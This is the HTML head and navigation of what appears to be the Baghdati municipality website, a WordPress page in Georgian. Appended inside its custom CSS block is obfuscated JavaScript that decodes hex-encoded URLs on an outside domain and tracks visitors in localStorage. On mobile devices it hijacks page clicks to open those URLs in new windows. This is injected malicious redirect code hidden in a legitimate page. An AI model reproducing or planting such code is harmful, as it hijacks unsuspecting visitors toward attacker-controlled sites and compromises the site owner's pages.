var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.baghdati.gov.ge/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Noto+Sans+Georgian%3Areguler%7CNoto+Serif+Georgian%3Areguler&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.baghdati.gov.ge/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/main.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/pages.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/single.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/responsive.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/style.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.baghdati.gov.ge/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.baghdati.gov.ge/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baghdati.gov.ge/wp-json/wp/v2/pages/1266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baghdati.gov.ge/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.baghdati.gov.ge/?p=1266' />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 300px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 100px !important; } }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jeg_post_category {
	display: none !important;
}

.jeg_slider_type_7 .jeg_slide_caption .jeg_post_title {
    font-size: 22px;
    margin: 20px auto;
}

.entry-content input:not([type=submit]) {
    width: 100%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x52\x7a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x61\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x79\x55\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x70\x72\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x48\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x53\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x53\x4d\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x43\x62\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x4f\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x45\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.baghdati.gov.ge/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.baghdati.gov.ge/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.7.2' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-1266 wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-7.7.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_nav_html">
    <i class="fa-solid fa-circle-info"></i> ყურადღება! მიმდინარეობს პლატფორმის განახლება.</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_html">
    <div class="gtranslate_wrapper" id="gt-wrapper-35985239"></div></div><div class="jeg_separator separator1"></div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/p/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D-100067456717869/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.baghdati.gov.ge/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" alt="ბაღდათის მუნიციპალიტეტი"data-light-src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" data-light-srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <i class="fa fa-phone" aria-hidden="true"></i> +995 591 90 90 05</div><div class="jeg_separator separator2"></div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-4537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4537 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-home'></i>ბაღდათი</a>
<ul class="sub-menu">
	<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoria/">ბაღდათის შესახებ</a></li>
	<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	<li id="menu-item-4557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557 bgnav" data-item-row="default" ><a href="#">ეკონომიკური პროფილი</a>
	<ul class="sub-menu">
		<li id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4558 bgnav" data-item-row="default" ><a href="#">ბაღდათის ეკონომიკა</a>
		<ul class="sub-menu">
			<li id="menu-item-4563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/logistika/">ლოგისტიკა</a></li>
			<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsarmoeba/">წარმოება</a></li>
			<li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4570 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmi/">ტურიზმი</a>
			<ul class="sub-menu">
				<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathuri-voiazhi-2/">ბაღდათური ვოიაჟი</a></li>
				<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmis-sakheobebi/">ტურიზმის სახეობები</a></li>
				<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoriuli-dzeglebi-da-ghirsshesanishnaobebi/">ისტორიული ძეგლები და ღირსშესანიშნაობები</a></li>
				<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turistuli-lokatsiebi/">ტურისტული ლოკაციები</a></li>
				<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sairme/">საირმე</a></li>
			</ul>
</li>
			<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/transporti-bagdatshi/">ტრანსპორტი</a></li>
		</ul>
</li>
		<li id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559 bgnav" data-item-row="default" ><a href="#">ინვესტირება</a></li>
		<li id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 bgnav" data-item-row="default" ><a href="#">მუნიციპალური ქონება</a></li>
	</ul>
</li>
	<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qalaqmsheneblobithi-dokumentatsia/">ქალაქმშენებლობითი დოკუმენტაცია</a></li>
	<li id="menu-item-4579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sapatio-moqalaqeebi/">საპატიო მოქალაქეები</a></li>
	<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/damegobrebuli-qalaqebi/">დამეგობრებული ქალაქები</a></li>
	<li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/galerea/">გალერეა</a></li>
	<li id="menu-item-4587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mazhoritari-deputati/">მაჟორიტარი დეპუტატი</a></li>
</ul>
</li>
<li id="menu-item-4538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4538 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-building-o'></i>მერია</a>
<ul class="sub-menu">
	<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-shesakheb/">მერიის შესახებ</a></li>
	<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meri/">მერი</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-moadgileebi/">მერის მოადგილეები</a></li>
	<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meria/meriis-samsakhurebi/">მერიის სამსახურები</a></li>
